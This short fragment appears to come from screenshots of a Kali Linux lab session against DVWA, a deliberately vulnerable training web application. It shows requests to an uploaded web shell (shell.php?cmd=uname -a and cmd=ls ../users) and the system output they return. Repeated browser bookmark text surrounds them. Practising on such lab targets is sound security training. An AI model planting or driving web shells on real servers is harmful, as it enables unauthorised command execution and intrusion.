 192.168.1.6/dvwa/hackable/uploads/shell.php?cmd=uname -a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux shivam 6.12.20-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.20-1kali1 (2025-03-26) x86_64 GNU/Linux
192.168.1.6/dvwa/hackable/uploads/shell.php?cmd=ls ../users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1337.jpg
admin.jpg
gordonb.jpg
pablo.jpg
smithy.jpg